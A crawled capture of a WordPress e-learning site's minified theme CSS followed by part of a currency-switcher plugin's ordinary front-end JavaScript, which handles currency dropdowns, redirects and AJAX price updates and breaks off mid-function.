(max-width:991px){.pricing-icon-head{}}.pricing-icon-footer{background-color:#27375f;color:#ffffff;padding-top:10px;padding-bottom:10px;height:100px}@media (max-width:1240px){.pricing-icon-footer{font-size:14px}}@media (max-width:991px){.pricing-icon-footer{font-size:16px}}.pricing-col-style{}.pricing-check-style{color:#333333}.pricing-check-style >svg{width:20px;height:20px}.pricing-check-style{width:100%;height:39px;border-bottom-color:#636d98;border-bottom-width:1px;border-bottom-style:solid;padding-top:12px;padding-bottom:12px;padding-left:2px;padding-right:2px;border-left-color:#636d98;border-left-width:1px;border-left-style:solid}@media (max-width:991px){.pricing-check-style{}}.pricing-data-icon{border-bottom-width:1px;border-bottom-style:solid;border-bottom-color:#636d98}.pricing-close-style{height:39px;padding-top:12px;padding-bottom:12px;padding-left:2px;padding-right:2px;width:100%;border-bottom-width:1px;border-bottom-style:solid;border-bottom-color:#636d98;border-left-width:1px;border-left-style:solid;border-left-color:#636d98}.double-line-pricing-close{height:39px;width:100%;padding-top:27px;padding-bottom:27px;padding-left:2px;padding-right:2px;border-bottom-width:1px;border-bottom-style:solid;border-bottom-color:#636d98;border-left-width:1px;border-left-style:solid;border-left-color:#636d98}@media (max-width:991px){.double-line-pricing-close{padding-top:12px;padding-bottom:12px}}@media (max-width:479px){.double-line-pricing-close{padding-top:27px;padding-bottom:27px}}.double-line-pricing-tick{padding-top:27px;padding-bottom:27px;padding-left:2px;padding-right:2px;height:39px;width:100%;border-bottom-color:#636d98;border-bottom-width:1px;border-bottom-style:solid;border-left-width:1px;border-left-style:solid;border-left-color:#636d98}@media (max-width:991px){.double-line-pricing-tick{padding-top:12px;padding-bottom:12px}}@media (max-width:479px){.double-line-pricing-tick{padding-top:27px;padding-bottom:27px}}.pricing-data-final-item{border-right-width:1px;border-right-style:solid;border-right-color:#636d98}.breadcrumb-sec{width:87%;aos-enable:false;margin-left:auto;margin-right:auto}.portfolio-form-modal{}.global-animation-style{aos-enable:true}.global-icon-animation-style{aos-enable:true}.global-left-animation-style{aos-enable:true}@media (max-width:991px){.global-left-animation-style{aos-enable:true}}.global-right-animation-style{aos-enable:true}@media (max-width:991px){.global-right-animation-style{aos-enable:true}}.rupess-amount{}.doller-amount{}.dollar-amount{}.rupees-amount{margin-bottom:0px}.pricing-string-value{}.glo{}.blog-left-post-col{}.single-post-left-col{}.tab-space-style{width:100%;padding-top:15px;padding-bottom:15px;padding-left:10px;padding-right:10px;color:#ffffff}.tab-scroll-up{}.tab-icon-style{color:#ffffff}.hp-tab-check-icon-style{color:#ffffff}.hp-tab-check-icon-style >svg{width:20px;height:20px}.hp-tab-check-icon-style{}.hp-check-svg{margin-top:5px;width:20px;height:20px}.hp-check-items{margin-bottom:10px;margin-top:10px}.hp-check-items:not(.ct-section),.hp-check-items.ct-section .ct-section-inner-wrap{display:flex}.blue-color-icon{color:#636d98}.blue-color-check-icon{}.site-content-color{color:#595959}.hp-tab-left-point-content{font-weight:400;font-size:22px;color:#ffffff;line-height:28px;margin-top:3px;margin-left:25px}.hp-tab-left-point{}.hp-tab-left-point-items{}.hp-tab-left-point-items:not(.ct-section),.hp-tab-left-point-items.ct-section .ct-section-inner-wrap{display:flex}.btm-space-remove{margin-bottom:0px}.skip-lazy{}.img-hover-col{height:450px;color:#ffffff;text-align:center}.img-hover-col:not(.ct-section),.img-hover-col.ct-section .ct-section-inner-wrap{display:flex;flex-direction:column;align-items:center;justify-content:center}.img-hover-content{height:100%;padding-top:10px;padding-left:10px;padding-right:10px;padding-bottom:10px}.img-hover-content:not(.ct-section),.img-hover-content.ct-section .ct-section-inner-wrap{display:flex;flex-direction:column;justify-content:center}.client-img-style{width:200px;box-shadow:0px 0px 5px 0px #b59996}.client-img-sec{border-top-width:1px;border-right-width:1px;border-bottom-width:1px;border-left-width:1px;border-top-style:none;border-right-style:none;border-bottom-style:none;border-left-style:none;border-top-color:#eeeeee;border-right-color:#eeeeee;border-bottom-color:#eeeeee;border-left-color:#eeeeee;text-align:center}.client-img-sec:not(.ct-section),.client-img-sec.ct-section .ct-section-inner-wrap{display:flex;flex-direction:column;align-items:center;justify-content:center}.hp-case-study-slide{}.aa{font-size:45px;font-weight:200;line-height:1.3;color:dark}@media (max-width:767px){.aa{font-size:40px}}@media (max-width:479px){.aa{font-size:25px}}.opt-box-style{color:#27375f}.headerbannerboldtitle{}.oxy-smooth-scrolling{width:auto;min-width:30px;min-height:30px;display:inline-flex;cursor:pointer}.smoothscrolling-inner-wrap{display:flex}.smoothscrolling-inner-wrap.backtop{opacity:0;visibility:hidden;transition-property:opacity,visibility;transition-duration:0.3s}.smoothscrolling-inner-wrap.ss-builder-editor.backtop,.smoothscrolling-inner-wrap.backtop.btn-visible{opacity:1;visibility:visible}#-smooth-scrolling-319-25{background-color:#27375f;width:42px;height:42px;text-align:center;padding-top:10px;padding-left:10px;padding-right:10px;padding-bottom:10px;line-height:42px;border-top-width:1px;border-right-width:1px;border-bottom-width:1px;border-left-width:1px;border-top-style:solid;border-right-style:solid;border-bottom-style:solid;border-left-style:solid;border-top-color:#ffffff;border-right-color:#ffffff;border-bottom-color:#ffffff;border-left-color:#ffffff;border-radius:100px}#-smooth-scrolling-319-25:hover{background-color:#ee5b33} #_dynamic_list-2270-17 div:nth-child(1){grid-column:span 1;grid-row:span 2}#_dynamic_list-2270-17 div:nth-child(4){grid-column:span -2;grid-row:span 2}progress.reading-progress{color:#ee5b33}progress.reading-progress::-webkit-progress-value{background-color:#ee5b33}progress.reading-progress::-moz-progress-bar{background-color:#ee5b33}.progress-bar{background-color:#ee5b33}.catalog-accordion .oxy-ou-classic-acrd .ou-accordion-label{font-weight:400}.catalog-accordion .ou-accordion-item-active .ou-accordion-button{border-bottom:2px solid #ee5b33 !important}.hole-box-sec:hover .read-more-text-line{border-bottom:2px solid #ee5b33;-webkit-transform:unset !important;transform:none !important}.hole-box-sec .read-more-text-line,.hp-hover-box-style .hp-read-more-text-style,.cta-box-style .cta-read-more-text-line{visibility:hidden}.hole-box-sec:hover .read-more-text-line,.hp-hover-box-style:hover .hp-read-more-text-style,.cta-box-style:hover .cta-read-more-text-line{visibility:visible}.hole-box-sec:hover .slide-left,.hp-hover-box-style:hover .slide-left,.service-box-hover-sec:hover .slide-left,.cta-box-style:hover .slide-left{animation:.4s slide-left}.case-study-box-hover:hover .case-study-btn-link{animation:.9s slide-left}@keyframes slide-left{from{margin-left:90%;opacity:0}to{margin-left:0%;opacity:1}}.tm-img-hover .about-team-line-style{margin-left:0%}.tm-img-hover:hover .about-team-line-style{animation:.5s slide-right;margin-left:80%}@keyframes slide-right{from{margin-left:0%}to{margin-left:80%}}.about-review-slider .unslider-nav ol li.unslider-active{background-color:#ee5b33 !important}.tm-img-hover .tm-icon-sec{padding-bottom:30px}.tm-img-hover:hover .tm-icon-sec{-webkit-animation-delay:2s slide-bottom;animation-delay:2s slide-bottom;animation:.5s slide-bottom}@keyframes slide-bottom{from{padding-bottom:0px;opacity:0}to{padding-bottom:30px;opacity:1}}.pricing-read-more-text .pricing-read-more-line{visibility:hidden}.pricing-read-more-text:hover .pricing-read-more-line{visibility:visible}.lms-portal-form .quform-input-6_15 input{text-align:right}.lms-portal-form .quform-element-submit.quform-element-6_9 button{width:auto}.ouacfg-slider.ouacfg-navigation-outside{padding-bottom:0px}#_header-50-25.oxy-header-wrapper.oxy-header.oxy-sticky-header.oxy-sticky-header-active{z-index:99}.sec-hover-btn-animate{}.case-study-box-hover:hover .case-study-btn-link{background-color:#ee5b33;color:#fff !important}.case-study-box-hover:hover .case-study-sec-heading{color:#fff !important}.case-study-btn-sec{visibility:hidden}.case-study-box-hover:hover .case-study-btn-sec{visibility:visible}.case-study-dark-icon{display:block}.case-study-light-icon{display:none !important}.case-study-box-hover:hover .case-study-light-icon{display:block !important}.case-study-box-hover:hover .case-study-dark-icon{display:none}.cta-box-style .ct-fancy-icon{box-shadow:none !important}.presentation-card-sec:hover .case-study-sec-heading,.presentation-card-sec:hover .case-study-icon-style,.presentation-card-sec:hover .brocher-text-style{display:none !important}.hp-step-form .quform-option-text{font-size:18px;padding-left:10px}.form-style input,.form-style select,.form-style textarea{border:1px solid #e3e3e3;line-height:1.5;padding:8px;width:100%}.form-style input:focus{box-shadow:none;border:none}.form-style textarea{height:100px}.form-style input[type="submit"]{border:2px solid #ee5b33;background-color:transparent;border-top-right-radius:25px;width:auto;padding:10px 40px;line-height:1.1;font-family:'Montserrat';font-size:16px;color:#27375f}.form-style input[type="submit"]:hover{background-color:#ee5b33;color:#fff;cursor:pointer}.form-style input[type="submit"]:focus{border:2px solid #ee5b33 !important}input:focus,textarea:focus,select:focus{outline:none;border:1px solid #e3e3e3 !important;line-height:1.5;padding:8px;width:100%}.require-symbol{color:#cc0101;margin:0 0 0 5px;font-size:90%}.form-style .wpcf7-not-valid-tip{padding:3px 15px;background-color:#f2dede;color:#b94a48;border-left:5px solid #c73412;max-width:100%;margin:5px 0px}.form-style .wpcf7-response-output{display:none !important}.blog-layout-style a.oxy-read-more{border:2px solid #ee5b33 !important;border-top-left-radius:0px !important;border-top-right-radius:25px !important;border-bottom-left-radius:0px !important;border-bottom-right-radius:0px !important;line-height:1.1 !important;padding:10px 40px !important}.blog-layout-style .oxy-post-title{line-height:1.3 !important;font-size:32px !important}.blog-layout-style .oxy-post{padding-bottom:30px;margin-bottom:20px !important}.blog-layout-style .oxy-post-content{margin-top:0px !important}.recent-post-layout-style .oxy-post-content,.recent-post-layout-style .oxy-read-more,.recent-post-layout-style .oxy-post-image-date-overlay{display:none}.recent-post-layout-style .oxy-post-image-fixed-ratio{padding-bottom:65% !important}.recent-post-layout-style .oxy-post{margin-bottom:20px !important}.recent-post-layout-style .oxy-post-title{font-weight:500}.blog-category-layout .oxy-nav-menu-list li.menu-item{list-style-type:disc !important;display:list-item !important}.blog-social-icon a{line-height:1;width:.5em;height:.5em;display:flex;align-items:center;justify-content:center;text-decoration:none;padding:13px;color:#fff;margin-right:5px}.blog-fb-icon a{background-color:#4267B2}.blog-twitter-icon a{background-color:#1DA1F2}.blog-linkedin-icon a{background-color:#0e76a8}.blog-social-icon a span{font-size:14px}.post-share-sec{display:flex;margin-top:3px}.blog-share-text{margin-right:5px;font-weight:500}.blog-category-layout{overflow:hidden;height:136px}.category-readmore{cursor:pointer}.oxy-stock-content-styles h2{font-size:34px;color:#27375f;font-weight:400;padding-bottom:1rem}.oxy-stock-content-styles h3{font-size:22px;color:#27375f;font-weight:500}.oxy-stock-content-styles p{line-height:2.2}.oxy-stock-content-styles a{color:#27375f !important;font-weight:500;text-decoration:underline}.single-post-heading{font-size:34px;font-weight:500}.single-post-categories a,.single-post-content-style a,.blog-layout-style .oxy-post-meta-comments a,.single-post-comment-sec .logged-in-as a,.sp-recent-post-layout .oxy-post-meta-comments a{color:#ee5b33}.sp-recent-post-layout .oxy-post-meta,.blog-layout-style .oxy-post-meta,.single-post-comment-sec .logged-in-as{font-weight:500}.single-post-comment-sec .comment-reply-title,.single-post-comment-sec .oxy-comment-form label{font-weight:400 !important}.single-post-comment-sec #wp-comment-cookies-consent[type="checkbox"]{width:auto !important}.sp-recent-post-layout .oxy-post-meta{margin-top:5px}.sp-recent-post-layout .oxy-post-title{line-height:1.5 !important;height:90px !important}.sp-recent-post-layout .oxy-post-image-date-overlay{display:none}.sp-recent-post-layout a.oxy-read-more,.single-post-comment-sec #submit{border:2px solid #ee5b33 !important;border-top-left-radius:0px !important;border-top-right-radius:25px !important;border-bottom-left-radius:0px !important;border-bottom-right-radius:0px !important;line-height:1.1 !important;padding:10px 40px !important}.sp-recent-post-layout .oxy-post-content{overflow:hidden;text-overflow:ellipsis;-webkit-line-clamp:4;display:-webkit-box;-webkit-box-orient:vertical}.single-post-comment-sec #submit{width:auto;font-family:'Montserrat';font-weight:400}.single-post-comment-sec #submit:hover{background-color:#ee5b33 !important;color:#fff !important}.contact-page-from-style .quform-spacer{padding-bottom:0px !important;margin-bottom:0px !important}.contact-page-from-style .quform .quform-field-text{padding:5px}.jd-table{width:100%;margin-top:50px}.job-listing-meta{margin-bottom:30px}.jd-table,.jd-table th,.jd-table td{}.jd-table th,.jd-table td{padding:15px;font-weight:500}.single_job_listing{width:80%;margin:auto;padding-top:40px;padding-bottom:40px}.jd-table th,.jd-table td:first-child{font-size:20px;text-align:center;background:#f7f0e8}#section-58-25{border-top:1px solid #eee}.jd-table-sec{overflow-x:auto !important}.jd-line-style{margin-top:15px;margin-bottom:25px;min-width:35px;min-height:3px;background-color:#ee5b33;margin-left:5px;width:35px}.single_job_listing .application .application_button{color:#27375f;line-height:1.1;font-family:'Montserrat';background-color:transparent;border-top-color:#ee5b33;border-right-color:#ee5b33;border-bottom-color:#ee5b33;border-left-color:#ee5b33;border-top-width:2px;border-right-width:2px;border-bottom-width:2px;border-left-width:2px;border-top-style:solid;border-right-style:solid;border-bottom-style:solid;border-left-style:solid;border-top-right-radius:25px;padding-top:10px;padding-bottom:10px;padding-left:40px;padding-right:40px;text-transform:capitalize}.single_job_listing .application .application_button:hover,.single_job_listing .application .application_button:active{background-color:#ee5b33;font-family:'Montserrat';color:#fff;cursor:pointer}.single_job_listing .application .application_button:focus{width:auto;border:2px solid #ee5b33 !important}.application_details a{color:#ee5b33;font-weight:500}@media only screen and (max-width:768px){table.jd-table tr{display:block}table.jd-table tr td{display:block}}@media(max-width:1920px){.peach-sec-whole-bg{background-image:url("https://knowzies.com/wp-content/uploads/2020/11/peach-sec-large-view-bg.jpg") !important}.training-lms-feature-sec-whole-bg{background-image:url("https://knowzies.com/wp-content/uploads/2020/11/training-lms-feature-large-bg.jpg") !important}.compliance-lms-feature-sec-whole-bg{background-image:url("https://knowzies.com/wp-content/uploads/2020/11/compliance-lms-feature-whole-large-bg.jpg") !important}.employee-upskilling-feature-whole-bg{background-image:url("https://knowzies.com/wp-content/uploads/2020/11/employee-upskilling-feature-large-bg.jpg") !important}}@media(max-width:1024px){.peach-sec-whole-bg{background-image:url("https://knowzies.com/wp-content/uploads/2020/11/knowies-lms-peach-sec-small-bg.jpg") !important;background-size:contain !important}.training-lms-feature-sec-whole-bg{background-image:url("https://knowzies.com/wp-content/uploads/2020/11/training-lms-feature-small-bg.jpg") !important;background-size:contain !important}.compliance-lms-feature-sec-whole-bg{background-image:url("https://knowzies.com/wp-content/uploads/2020/11/compliance-lms-feature-whole-small-bg.jpg") !important;background-size:contain !important}.employee-upskilling-feature-whole-bg{background-image:url("https://knowzies.com/wp-content/uploads/2020/11/employee-upskilling-feature-small-bg.jpg") !important;background-size:contain !important}}@media(max-width:1920px){.product-peach-sec-whole-bg{background-image:url("https://knowzies.com/wp-content/uploads/2020/11/pro-lms-feature-sec-large-view-bg.jpg") !important}}@media(max-width:1024px){.product-peach-sec-whole-bg{background-image:url("https://knowzies.com/wp-content/uploads/2020/11/product-lms-feature-sec-small-bg.jpg") !important;background-size:contain !important}}@media(max-width:1920px){.sales-lms-peach-sec-whole-bg{background-image:url("https://knowzies.com/wp-content/uploads/2020/11/sales-lms-peach-sec-large-bg.jpg") !important}}@media(max-width:1024px){.sales-lms-peach-sec-whole-bg{background-image:url("https://knowzies.com/wp-content/uploads/2020/11/sales-lms-peach-sec-small-bg.jpg") !important;background-size:contain !important}}@media(max-width:1920px){.training-companies-feature-sec-whole-bg{background-image:url("https://knowzies.com/wp-content/uploads/2020/11/training-companies-feature-large-bg.jpg") !important}}@media(max-width:1024px){.training-companies-feature-sec-whole-bg{background-image:url("https://knowzies.com/wp-content/uploads/2020/11/training-companies-feature-small-bg.jpg") !important;background-size:contain !important}}@media(max-width:480px){.blog-layout-style .oxy-post-title{font-size:18px !important}.single-post-heading{font-size:18px !important}.blog-layout-style .oxy-post-meta{display:block !important}.blog-layout-style .oxy-post-meta-item::after{display:none;!important}}@media(min-width:320px){.lms-portal-form .quform .quform-field-text,.lms-portal-form .quform .quform-field-email{font-size:9px !important}.lms-portal-form .quform-element-submit button{line-height:1.1;font-size:16px}}@media(min-width:375px){.lms-portal-form .quform .quform-field-text,.lms-portal-form .quform .quform-field-email{font-size:11px !important}}@media(min-width:380px){.lms-portal-form .quform .quform-field-text,.lms-portal-form .quform .quform-field-email{font-size:12px !important}}@media(min-width:768px){.lms-portal-form .quform .quform-field-text,.lms-portal-form .quform .quform-field-email{font-size:12px !important}.lms-portal-form .quform-submit{padding-left:20px !important;padding-right:20px !important}.lms-portal-form .quform-element-submit button{line-height:.9;font-size:14px}}@media(min-width:1024px){.lms-portal-form .quform .quform-field-text,.lms-portal-form .quform .quform-field-email{font-size:16px !important}.lms-portal-form .quform-submit{padding-left:40px !important;padding-right:40px !important}.lms-portal-form .quform-element-submit button{line-height:1.1;font-size:16px}.custom-elearning-full-width-sec-align{width:95%}}@media(min-width:1366px){.custom-elearning-full-width-sec-align{width:95%}}@media(min-width:1440px){.custom-elearning-full-width-sec-align{width:90%}}@media(min-width:1600px){.custom-elearning-full-width-sec-align{width:83%}}@media(min-width:1920px){.custom-elearning-full-width-sec-align{width:80%}}@media only screen and (width:1920px){.pattern-cta-section .ct-section-inner-wrap{padding-top:60px !important;padding-bottom:60px !important}.inner-post-details-content{width:45% !important;margin:auto}.inner-post-form-col{width:50% !important;margin-right:auto !important;margin-left:0px !important}.hp-tab-heading-points{width:65%;margin-left:auto}.hp-tab-align{width:80% !important}.hp-left-col-align{width:53% !important;margin-left:auto !important}.catelog-tab-sec{width:auto !important;margin-left:auto}.blog-left-post-col,.single-post-left-col{width:70% !important}}@media only screen and (min-width :1600px) and (max-width :1680px){.inner-post-details-content{width:55% !important;margin:auto}.inner-post-form-col{width:65% !important;margin-right:auto !important;margin-left:0px !important}.hp-tab-heading-points{width:80%;margin-left:auto}.hp-tab-align{width:85% !important}.hp-left-col-align{width:65% !important;margin-left:auto !important}.catelog-tab-sec{width:auto !important;margin-left:auto}.blog-left-post-col,.single-post-left-col{width:80% !important}}@media only screen and (width:1440px){.pattern-cta-section .ct-section-inner-wrap{padding-top:60px !important;padding-bottom:60px !important}.inner-post-form-col{width:80% !important;margin-right:auto !important;margin-left:0px !important}.inner-post-details-content{width:70% !important;margin:auto}.hp-tab-heading-points{width:95%;margin-left:auto}.hp-tab-align{width:90% !important}.hp-left-col-align{width:80% !important;margin-left:auto !important}.blog-left-post-col,.single-post-left-col{width:85% !important}}@media only screen and (width:360px){.hp-tab-bg-head{font-size:16px !important}.hp-tab-bg-point{font-size:14px}.pricing-data-item{font-size:12px}}@media only screen and (width:320px){.case-study-box-hover,.presentation-card-sec{width:250px;padding:20px !important}.inner-post-card-sec{width:250px}.case-study-btn-link{padding:10px !important}.hp-tab-bg-head{font-size:16px !important}.hp-tab-bg-point{font-size:14px}.hp-tab-bg-content{height:100% !important}.accordion-col-sec .ou-accordion-content{padding-left:0px !important;padding-right:0px !important}.pricing-data-item{font-size:11px}}.date-posted{display:none}.dd-option-image,.dd-selected-image{vertical-align:middle;float:left;margin-right:5px;margin-left:5px;max-width:32px}.dd-desc,.dd-pointer{display:none}.wpcs_auto_switcher.right li a span{float:right;display:none}.currency-switcher-form .dd-selected,.currency-switcher-form a.dd-option{color:#000000;display:block;font-weight:500;font-size:14px;overflow:hidden;padding:10px}@media only screen and (min-width:767px) and (max-width:1920px){.tippy-arrow{margin-left:-8%}}@media only screen and (min-width:320px) and (max-width:760px){.tippy-arrow{margin-left:-25%!important}}.pointer-cursor{cursor:pointer}.oxy-modal-backdrop.bottom,.oxy-modal-backdrop{align-items:center !important}.oxy-pro-menu .oxy-pro-menu-mobile-close-icon{right:20px;left:auto}.quform-2 .quform-field-select,.quform-2 .quform-field-multiselect{font-family:'Montserrat'}.hp-step-form input[type=checkbox]{cursor:pointer}.hp-step-form input[type=checkbox]:before{content:"";display:block;position:absolute;width:22px;height:22px;top:0;left:0;background-color:#fff;border:1px solid #bebebe}.hp-step-form input[type=checkbox]:checked:before{content:"";display:block;position:absolute;width:22px;height:22px;top:0;left:0;background-color:#ee5b33;border:1px solid #ee5b33}.hp-step-form input[type=checkbox]:checked:after{content:"";display:block;width:5px;height:10px;border:solid white;border-width:0 2px 2px 0;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);position:absolute;top:6px;left:8px}.currency-switcher-form .dd-selected,.currency-switcher-form a.dd-option{height:50px}.comment-form-url{display:none}.wsp-pages-title,.wsp-pages-list .page_item.current_page_item,.wsp-pages-list .page_item.page-item-15237{display:none}#blue-color-check-icon>svg,#hp-tab-check-fancy-icon>svg{width:20px !important;height:20px !important;margin-top:5px}#hp-tab-check-fancy-icon>svg{color:#fff}#hp-tab-check-fancy-icon{margin-bottom:0px}.img-hover-content{border:1px solid transparent}.img-hover-col:hover .img-hover-content{border:1px solid #fff}.dd-option-image,.dd-selected-image{vertical-align:middle;float:left;margin-right:5px;margin-left:5px;max-width:32px}.quform-success-message{background-color:#121a2f0a;border-left:5px solid #ee5b33}.oxy-easy-posts.oxy-posts-grid.recent-post-layout-style .oxy-post{align-items:flex-start !important}.recent-post-layout-style .oxy-post-image-fixed-ratio{padding-bottom:50% !important}.postid-15092 #div_block-66-15092{margin-top:-61px}.postid-16968 #div_block-66-15092{margin-top:-42px;margin-right:-15px}.postid-17008 #text_block-141-15092 .headerbannerboldtilte{font-size:38px}.postid-17008 #div_block-66-15092{margin-top:-39px}.postid-16978 #text_block-141-15092 .headerbannerboldtilte{font-size:38px}.postid-16978 #div_block-66-15092{margin-top:-38px}.postid-16996 #div_block-66-15092{margin-top:-30px}.postid-17004 #div_block-66-15092{margin-top:-100px;margin-right:-84px}@media only screen and (max-width:480px){.postid-15092 #text_block-141-15092 .headerbannerboldtilte{font-size:34px}.postid-15092 #div_block-66-15092{margin-top:-50px;margin-right:-48px}.postid-16466 #div_block-66-15092{margin-top:-38px}.postid-16968 #text_block-141-15092 .headerbannerboldtilte{font-size:34px}.postid-16968 #div_block-66-15092{margin-top:-12px}.postid-17008 #text_block-141-15092 .headerbannerboldtilte{font-size:34px}.postid-17008 #div_block-66-15092{margin-top:-85px;margin-right:-78px}.postid-16978 #text_block-141-15092 .headerbannerboldtilte{font-size:34px}.postid-16978 #div_block-66-15092{margin-top:-90px;margin-right:-78px}.postid-16990 #text_block-141-15092 .headerbannerboldtilte{font-size:38px}.postid-16996 #text_block-141-15092 .headerbannerboldtilte{font-size:30px}.postid-17004 #text_block-141-15092 .headerbannerboldtilte{font-size:34px}.postid-17004 #div_block-66-15092{margin-top:-18px;margin-right:-84px}}.rank-math-breadcrumb p .last{color:#ee5b33}.rank-math-breadcrumb p a{color:#595959}. .quform .quform-field{font-family:'Montserrat'}tippy-arrow{margin-left:8%}ul{margin-top:0px}. .quform .quform-element .quform-element .quform-element .quform-element.quform-button-style-theme .quform-button-submit button.quform-submit{padding-top:10px;padding-bottom:10px}.quform-spacer{font-family:'Montserrat'}.quform-button-submit{}#_rich_text-33-25 p{color:#595959}#link_text-28978-14544 #span-28979-14544 a{color:#ee5b33}

--- FILE ---
content_type: application/javascript
request_url: https://knowzies.com/wp-content/plugins/currency-switcher/js/front.js?ver=1.1.6
body_size: 2333
content:
var wpcs_loading_first_time = true;//simply flag var
var wpcs_sumbit_currency_changing = true;//just a flag variable for drop-down redraws when prices redraws by AJAX

jQuery(function () {

    //keeps data of $_GET array
    wpcs_array_of_get = jQuery.parseJSON(wpcs_array_of_get);
    if (Object.keys(wpcs_array_of_get).length == 0) {
        wpcs_array_of_get = {};
    }

    wpcs_array_no_cents = jQuery.parseJSON(wpcs_array_no_cents);


    if (wpcs_array_of_get.currency != undefined || wpcs_array_of_get.removed_item != undefined)
    {
        //wpcs_refresh_mini_cart(555);
    }


    //+++++++++++++++++++++++++++++++++++++++++++++++
    //console.log(wpcs_drop_down_view);
    if (wpcs_drop_down_view == 'chosen' || wpcs_drop_down_view == 'chosen_dark') {
        try {
            if (jQuery("select.currency-switcher").length) {
                jQuery("select.currency-switcher").chosen({
                    disable_search_threshold: 10
                });

                jQuery.each(jQuery('.currency-switcher-form .chosen-container'), function (index, obj) {
                    jQuery(obj).css({'width': jQuery(this).prev('select').data('width')});
                });
            }
        } catch (e) {
            console.log(e);
        }
    }



    if (wpcs_drop_down_view == 'ddslick') {
        try {
            jQuery.each(jQuery('select.currency-switcher'), function (index, obj) {
                var width = jQuery(obj).data('width');
                var flag_position = jQuery(obj).data('flag-position');
                jQuery(obj).ddslick({
                    //data: ddData,
                    width: width,
                    imagePosition: flag_position,
                    selectText: "Select currency",
                    //background:'#ff0000',
                    onSelected: function (data) {
                        if (!wpcs_loading_first_time)
                        {
                            var form = jQuery(data.selectedItem).closest('form.currency-switcher-form');
                            jQuery(form).find('input[name="currency-switcher"]').eq(0).val(data.selectedData.value);

                            if (Object.keys(wpcs_array_of_get).length == 0) {
                                //jQuery(form).submit();
                                wpcs_redirect(data.selectedData.value);
                            } else {
                                wpcs_redirect(data.selectedData.value);
                            }


                        }
                    }
                });
            });

        } catch (e) {
            console.log(e);
        }
    }




    if (wpcs_drop_down_view == 'wselect' && wpcs_is_mobile != 1) {
        try {
            //https://github.com/websanova/wSelect#wselectjs
            jQuery('select.currency-switcher').wSelect({
                size: 7,
                highlight: true
            });
        } catch (e) {
            console.log(e);
        }
    }

    //for flags view instead of drop-down
    jQuery('.wpcs_flag_view_item').click(function () {
        if (wpcs_sumbit_currency_changing) {
            if (jQuery(this).hasClass('wpcs_flag_view_item_current')) {
                return false;
            }
            //***

            if (Object.keys(wpcs_array_of_get).length == 0) {
                window.location = window.location.href + '?currency=' + jQuery(this).data('currency');
            } else {

                wpcs_redirect(jQuery(this).data('currency'));

            }
        }

        return false;
    });

    //for converter
    if (jQuery('.wpcs_converter_shortcode').length) {
        jQuery('.wpcs_converter_shortcode_button').click(function () {
            var amount = jQuery(this).parent('.wpcs_converter_shortcode').find('.wpcs_converter_shortcode_amount').eq(0).val();
            var from = jQuery(this).parent('.wpcs_converter_shortcode').find('.wpcs_converter_shortcode_from').eq(0).val();
            var to = jQuery(this).parent('.wpcs_converter_shortcode').find('.wpcs_converter_shortcode_to').eq(0).val();
            var precision = jQuery(this).parent('.wpcs_converter_shortcode').find('.wpcs_converter_shortcode_precision').eq(0).val();
            var results_obj = jQuery(this).parent('.wpcs_converter_shortcode').find('.wpcs_converter_shortcode_results').eq(0);
            jQuery(results_obj).val(wpcs_lang_loading + ' ...');
            var data = {
                action: "wpcs_convert_currency",
                amount: amount,
                from: from,
                to: to,
                precision: precision
            };

            jQuery.post(wpcs_ajaxurl, data, function (value) {
                jQuery(results_obj).val(value);
            });

            return false;

        });
    }

    //for rates
    if (jQuery('.wpcs_rates_shortcode').length) {
        jQuery('body').on('change','.wpcs_rates_current_currency', function () {
            var _this = this;
            var data = {
                action: "wpcs_rates_current_currency",
                current_currency: jQuery(this).val(),
                precision: jQuery(this).data('precision'),
                exclude: jQuery(this).data('exclude')
            };

            jQuery.post(wpcs_ajaxurl, data, function (html) {
                jQuery(_this).parent('.wpcs_rates_shortcode').html(html);
            });

            return false;

        });
    }

    //if we using js price update while the site is cached
    if (typeof wpcs_shop_is_cached !== 'undefined') {
        if (wpcs_shop_is_cached) {
            wpcs_sumbit_currency_changing = false;
            if (typeof wpcs_array_of_get.currency === 'undefined') {

                var prices_data = [];
                jQuery.each(jQuery('.wpcs_price'), function (index, item) {
                    prices_data.push({id: jQuery(item).attr('id'), price: jQuery(item).data('amount')});
                });

                var data = {
                    action: "wpcs_get_prices_html",
                    prices_data: prices_data
                };
                jQuery.post(wpcs_ajaxurl, data, function (data) {

                    data = jQuery.parseJSON(data);
                    jQuery.each(data.prices, function (index, html) {
                        jQuery('#' + index).replaceWith(html);
                    });
                    //***
                    jQuery('.currency-switcher').val(data.current_currency);
                    //***
                    if (wpcs_drop_down_view == 'chosen' || wpcs_drop_down_view == 'chosen_dark') {
                        try {
                            if (jQuery("select.currency-switcher").length) {
                                jQuery("select.currency-switcher").chosen({
                                    disable_search_threshold: 10
                                });
                                jQuery('select.currency-switcher').trigger("chosen:updated");
                            }
                        } catch (e) {
                            console.log(e);
                        }
                    }
                    //***
                    if (wpcs_drop_down_view == 'ddslick') {
                        try {
                            //console.log(data.current_currency);
                            jQuery('select.currency-switcher').ddslick('select', {index: data.current_currency, disableTrigger: true});
                        } catch (e) {
                            console.log(e);
                        }
                    }
                    //***
                    if (wpcs_drop_down_view == 'wselect' && wpcs_is_mobile != 1) {
                        //https://github.com/websanova/wSelect
                        try {
                            jQuery('select.currency-switcher').val(data.current_currency).change();
                        } catch (e) {
                            console.log(e);
                        }
                    }
                    //***

                    /* auto switcher*/
                    var auto_switcher = jQuery('.wpcs_auto_switcher');
                    if (auto_switcher.length > 0) {
                        wpcs_auto_switcher_redraw(data.current_currency, auto_switcher);
                    }
                    wpcs_sumbit_currency_changing = true;
                });

            } else {
                wpcs_sumbit_currency_changing = true;
            }
        }
    }

    wpcs_loading_first_time = false;
});


function wpcs_redirect(currency) {
    if (!wpcs_sumbit_currency_changing) {
        return;
    }

    //***
    var l = window.location.href;

    //for #id navigation     l = l.replace(/(#.+$)/gi, '');
    l = l.split("#");
    var anch = "";
    if (typeof l[1] != 'undefined') {
        anch = "#" + l[1];
    }
    l = l[0];

    l = l.split('?');
    l = l[0];

    var string_of_get = '?';
    wpcs_array_of_get.currency = currency;
    /*
     l = l.replace(/(\?currency=[a-zA-Z]+)/g, '?');
     l = l.replace(/(&currency=[a-zA-Z]+)/g, '');
     */

    if (Object.keys(wpcs_array_of_get).length > 0) {

        string_of_get += decodeURIComponent(jQuery.param(wpcs_array_of_get));
    }

    window.location = l + string_of_get + anch;
}


/*auto redirect*/
jQuery(function () {
    jQuery('.wpcs_auto_switcher_link').click(function () {

        //   if (Object.keys(wpcs_array_of_get).length == 0) {
